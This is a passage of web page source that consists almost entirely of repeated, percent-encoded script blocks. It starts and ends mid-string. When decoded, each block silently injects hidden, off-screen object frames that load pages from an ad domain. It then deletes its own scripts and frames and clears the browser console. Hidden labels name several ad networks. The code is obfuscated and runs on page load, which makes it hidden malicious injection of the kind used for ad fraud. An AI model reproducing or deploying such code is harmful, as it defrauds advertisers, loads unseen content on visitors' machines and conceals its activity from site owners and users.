F%78%61%64%73%2E%63%6F%6D%2F%73%75%62%2F%71%70%47%33%72%6E%50%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E%27%0A%20%20%20%20%63%6F%6E%73%74%20%74%61%72%67%65%74%44%69%76%20%3D%20%64%6F%63%75%6D%65%6E%74%2E%67%65%74%45%6C%65%6D%65%6E%74%42%79%49%64%28%27%62%75%6C%27%29%3B%0A%20%20%20%20%69%66%20%28%74%61%72%67%65%74%44%69%76%29%20%7B%0A%20%20%20%20%20%20%20%20%74%61%72%67%65%74%44%69%76%2E%69%6E%6E%65%72%48%54%4D%4C%20%2B%3D%20%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%3B%0A%20%20%20%20%7D%0A%20%20%20%20%72%46%72%78%31%28%29%3B%0A%7D%0A%0A%73%65%74%54%69%6D%65%6F%75%74%28%69%6E%6A%65%63%74%48%54%4D%4C%49%6E%74%6F%44%69%76%2C%20%31%30%30%30%30%29%3B%0A%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%64%69%76%20%69%64%3D%22%62%75%6C%22%3E%3C%2F%64%69%76%3E'));
</script>

<p hidden>Popmonetizer</p>

<script type="text/javascript" class="nunush">
document.write(unescape('%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%72%46%72%78%28%29%3B%0A%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%67%62%6F%78%61%64%73%2E%63%6F%6D%2F%73%75%62%2F%70%31%47%79%6C%57%61%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E%0A%0A%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%31%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%66%75%6E%63%74%69%6F%6E%20%69%6E%6A%65%63%74%48%54%4D%4C%49%6E%74%6F%44%69%76%28%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%29%20%7B%0A%20%20%20%20%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%20%3D%20%27%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%67%62%6F%78%61%64%73%2E%63%6F%6D%2F%73%75%62%2F%70%31%47%79%6C%57%61%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E%27%0A%20%20%20%20%63%6F%6E%73%74%20%74%61%72%67%65%74%44%69%76%20%3D%20%64%6F%63%75%6D%65%6E%74%2E%67%65%74%45%6C%65%6D%65%6E%74%42%79%49%64%28%27%62%75%6C%27%29%3B%0A%20%20%20%20%69%66%20%28%74%61%72%67%65%74%44%69%76%29%20%7B%0A%20%20%20%20%20%20%20%20%74%61%72%67%65%74%44%69%76%2E%69%6E%6E%65%72%48%54%4D%4C%20%2B%3D%20%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%3B%0A%20%20%20%20%7D%0A%20%20%20%20%72%46%72%78%31%28%29%3B%0A%7D%0A%0A%73%65%74%54%69%6D%65%6F%75%74%28%69%6E%6A%65%63%74%48%54%4D%4C%49%6E%74%6F%44%69%76%2C%20%31%30%30%30%30%29%3B%0A%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%64%69%76%20%69%64%3D%22%62%75%6C%22%3E%3C%2F%64%69%76%3E'));
</script>

<p hidden>Adxnexus</p>

<script type="text/javascript" class="nunush">
document.write(unescape('%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%72%46%72%78%28%29%3B%0A%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%67%62%6F%78%61%64%73%2E%63%6F%6D%2F%73%75%62%2F%6A%79%4D%6A%44%32%79%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E%0A%0A%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%31%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%66%75%6E%63%74%69%6F%6E%20%69%6E%6A%65%63%74%48%54%4D%4C%49%6E%74%6F%44%69%76%28%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%29%20%7B%0A%20%20%20%20%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%20%3D%20%27%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%67%62%6F%78%61%64%73%2E%63%6F%6D%2F%73%75%62%2F%6A%79%4D%6A%44%32%79%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E%27%0A%20%20%20%20%63%6F%6E%73%74%20%74%61%72%67%65%74%44%69%76%20%3D%20%64%6F%63%75%6D%65%6E%74%2E%67%65%74%45%6C%65%6D%65%6E%74%42%79%49%64%28%27%62%75%6C%27%29%3B%0A%20%20%20%20%69%66%20%28%74%61%72%67%65%74%44%69%76%29%20%7B%0A%20%20%20%20%20%20%20%20%74%61%72%67%65%74%44%69%76%2E%69%6E%6E%65%72%48%54%4D%4C%20%2B%3D%20%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%3B%0A%20%20%20%20%7D%0A%20%20%20%20%72%46%72%78%31%28%29%3B%0A%7D%0A%0A%73%65%74%54%69%6D%65%6F%75%74%28%69%6E%6A%65%63%74%48%54%4D%4C%49%6E%74%6F%44%69%76%2C%20%31%30%30%30%30%29%3B%0A%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%64%69%76%20%69%64%3D%22%62%75%6C%22%3E%3C%2F%64%69%76%3E'));
</script>

<p hidden>Zeusadx</p>

<script type="text/javascript" class="nunush">
document.write(unescape('%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%72%46%72%78%28%29%3B%0A%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%67%62%6F%78%61%64%73%2E%63%6F%6D%2F%73%75%62%2F%79%36%50%6C%71%4A%30%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E%0A%0A%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%31%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%66%75%6E%63%74%69%6F%6E%20%69%6E%6A%65%63%74%48%54%4D%4C%49%6E%74%6F%44%69%76%28%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%29%20%7B%0A%20%20%20%20%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%20%3D%20%27%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%67%62%6F%78%61%64%73%2E%63%6F%6D%2F%73%75%62%2F%79%36%50%6C%71%4A%30%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E%27%0A%20%20%20%20%63%6F%6E%73%74%20%74%61%72%67%65%74%44%69%76%20%3D%20%64%6F%63%75%6D%65%6E%74%2E%67%65%74%45%6C%65%6D%65%6E%74%42%79%49%64%28%27%62%75%6C%27%29%3B%0A%20%20%20%20%69%66%20%28%74%61%72%67%65%74%44%69%76%29%20%7B%0A%20%20%20%20%20%20%20%20%74%61%72%67%65%74%44%69%76%2E%69%6E%6E%65%72%48%54%4D%4C%20%2B%3D%20%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%3B%0A%20%20%20%20%7D%0A%20%20%20%20%72%46%72%78%31%28%29%3B%0A%7D%0A%0A%73%65%74%54%69%6D%65%6F%75%74%28%69%6E%6A%65%63%74%48%54%4D%4C%49%6E%74%6F%44%69%76%2C%20%31%30%30%30%30%29%3B%0A%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%64%69%76%20%69%64%3D%22%62%75%6C%22%3E%3C%2F%64%69%76%3E'));
</script>

<p hidden>Acertb</p>

<script type="text/javascript" class="nunush">
document.write(unescape('%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%72%46%72%78%28%29%3B%0A%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%67%62%6F%78%61%64%73%2E%63%6F%6D%2F%73%75%62%2F%45%44%6E%45%71%37%36%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E%0A%0A%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%31%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%66%75%6E%63%74%69%6F%6E%20%69%6E%6A%65%63%74%48%54%4D%4C%49%6E%74%6F%44%69%76%28%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%29%20%7B%0A%20%20%20%20%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%20%3D%20%27%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%67%62%6F%78%61%64%73%2E%63%6F%6D%2F%73%75%62%2F%45%44%6E%45%71%37%36%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E%27%0A%20%20%20%20%63%6F%6E%73%74%20%74%61%72%67%65%74%44%69%76%20%3D%20%64%6F%63%75%6D%65%6E%74%2E%67%65%74%45%6C%65%6D%65%6E%74%42%79%49%64%28%27%62%75%6C%27%29%3B%0A%20%20%20%20%69%66%20%28%74%61%72%67%65%74%44%69%76%29%20%7B%0A%20%20%20%20%20%20%20%20%74%61%72%67%65%74%44%69%76%2E%69%6E%6E%65%72%48%54%4D%4C%20%2B%3D%20%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%3B%0A%20%20%20%20%7D%0A%20%20%20%20%72%46%72%78%31%28%29%3B%0A%7D%0A%0A%73%65%74%54%69%6D%65%6F%75%74%28%69%6E%6A%65%63%74%48%54%4D%4C%49%6E%74%6F%44%69%76%2C%20%31%30%30%30%30%29%3B%0A%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%64%69%76%20%69%64%3D%22%62%75%6C%22%3E%3C%2F%64%69%76%3E'));
</script>

<p hidden>Cachegorilla</p>

<script type="text/javascript" class="nunush">
document.write(unescape('%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%72%46%72%78%28%29%3B%0A%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%67%62%6F%78%61%64%73%2E%63%6F%6D%2F%73%75%62%2F%78%6A%4D%4E%37%37%33%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%6